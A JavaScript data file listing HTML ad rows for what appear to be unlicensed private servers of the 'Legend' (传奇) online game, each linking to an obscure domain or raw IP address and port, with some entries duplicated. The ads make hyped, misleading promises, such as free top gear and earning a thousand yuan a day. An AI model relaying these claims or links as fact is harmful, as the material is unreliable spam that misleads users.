adlistData[919] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月19日/12:00</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[920] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月19日/12:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[921] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2cb1d5f4h89.icu:12311/" rel="nofollow" target="_blank">▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class="r">1月19日/12:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2cb1d5f4h89.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[922] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月19日/12:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[923] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月19日/12:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[924] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月19日/12:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[925] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680o5h2d3.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月19日/12:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d3.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[926] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月19日/12:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[927] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月19日/12:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[928] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.25ji.top:3031" rel="nofollow" target="_blank">█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class="r">1月19日/12:00</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊<font color="blue">-推荐</font></td><td>免费＂充值靠打</td><td><a href="http://www.25ji.top:3031"  target="_blank">点击查看</a></td></tr>`;
adlistData[929] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月19日/12:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[930] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月19日/12:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[931] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月19日/12:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[932] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/12:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[933] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月19日/12:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[934] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://krx.ghqetui.top:9735" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月19日/12:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://krx.ghqetui.top:9735"  target="_blank">点击查看</a></td></tr>`;
adlistData[935] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月19日/12:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[936] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.babdl.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月19日/12:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.babdl.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[937] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[938] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[939] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[940] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[941] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[942] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[943] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[944] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/12:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[945] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月19日/12:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[946] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://666.htwy68.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">1月19日/12:00</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://666.htwy68.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[947] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月19日/12:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[948] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月19日/12:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[949] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月19日/12:00</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[950] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/12:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[951] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.158.225:6767/" rel="nofollow" target="_blank">﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class="r">1月19日/12:00</td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌<font color="blue">-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href="http://43.240.158.225:6767/"  target="_blank">点击查看</a></td></tr>`;
adlistData[952] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月19日/12:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[953] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月19日/12:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[954] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x23b1d5h45.icu:17777/" rel="nofollow" target="_blank">▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class="r">1月19日/12:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.x23b1d5h45.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[955] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/12:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[956] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月19日/12:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[957] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月19日/12:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[958] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月19日/12:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[959] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月19日/12:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[960] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月19日/12:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[961] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月19日/12:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[962] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月19日/12:00</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[963] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jwc.fywrypo.top:7162" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月19日/12:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://jwc.fywrypo.top:7162"  target="_blank">点击查看</a></td></tr>`;
adlistData[964] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月19日/12:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[965] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月19日/12:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[966] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tao7.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月19日/12:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.tao7.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[967] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1074.top:3374" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月19日/12:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1074.top:3374"  target="_blank">点击查看</a></td></tr>`;
adlistData[968] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/12:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[969] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月19日/12:00</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color="blue">-推荐</font></td><td>公平公正公益</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[970] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/12:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[971] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月19日/12:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[972] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.blhpjwehry.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月19日/12:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.blhpjwehry.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[973] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww8.ai035.top:8586" rel="nofollow" target="_blank">【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月19日/12:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.ai035.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[974] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月19日/12:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[975] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/12:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[976] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月19日/12:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[977] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ge.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月19日/12:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.28ge.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[978] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月19日/12:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[979] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.217:15999/" rel="nofollow" target="_blank">★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class="r">1月19日/12:00</td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█<font color="blue">-推荐</font></td><td>█１７６小极品█</td><td><a href="http://43.241.18.217:15999/"  target="_blank">点击查看</a></td></tr>`;
